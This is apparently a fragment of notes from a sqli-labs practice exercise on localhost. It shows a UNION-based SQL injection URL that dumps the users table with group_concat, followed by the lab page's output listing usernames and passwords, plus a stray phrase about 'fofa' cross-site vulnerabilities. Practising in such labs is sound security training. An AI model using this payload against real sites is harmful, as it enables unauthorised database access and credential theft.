 127.0.0.1/sqli-labs-master-/Less-1/?id=-1' union select 1,2,group_concat(`id`,':',`username`,':',`password`) from users --+
4
1
fofa 跨站漏洞
Welcome Dhakkan
Your Login name:2
Your Password:1:Dumb:Dumb,2:Angelina:I-kill-
you,3:Dummy:p@ssword,4:secure:crappy,5:stupid:stupidity,6:superman:genious,7:batman:mob!le,8:admin:admin,9:admin1:admin1,10: